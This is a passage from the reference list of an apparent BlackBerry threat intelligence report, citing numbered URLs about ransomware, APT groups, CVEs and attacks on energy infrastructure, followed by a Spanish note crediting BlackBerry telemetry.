25 https://www.pcrisk.com/removal-guides/22190-mallox-ransomware

26 https://community.riskiq.com/article/d8b749f2

27 https://malpedia.caad.fkie.fraunhofer.de/actor/toddycat

28 https://blog.cyble.com/2023/03/21/notorious-sidecopy-apt-group-sets-sights-on-indias-drdo/

29 https://www.mandiant.com/resources/blog/china-nexus-espionage-southeast-asia

32 https://www.cbc.ca/news/politics/ukraine-energy-minister-interview-rbl-1.6759503

33 https://www.weforum.org/agenda/2022/10/europe-is-energy-sector-resilience-cyber-risk/

36 https://www.politico.com/news/2023/02/14/russia-malware-electric-gas-facilities-00082675

37 https://www.intezer.com/blog/malware-analysis/teamtnt-cryptomining-explosion/

40 https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-21974

41 https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0199

42 https://attack.mitre.org/groups/G0099/

43 https://therecord.media/alphv-blackcat-posted-data-ireland-munster-technical-university/

47 https://github.com/SigmaHQ/sigma

50 https://cert.gov.ua/article/3718487

51 https://www.welivesecurity.com/2023/02/24/year-wiper-attacks-ukraine/

53 https://openai.com/blog/chatgpt

54 https://research.checkpoint.com/2023/opwnai-cybercriminals-starting-to-use-chatgpt/

56 https://threatpost.com/apt-commodity-rats-microsoft-bug/175601/

Los datos de este informe han sido elaborados por BlackBerry Cybersecurity telemetry y son propiedad de BlackBerry Limited.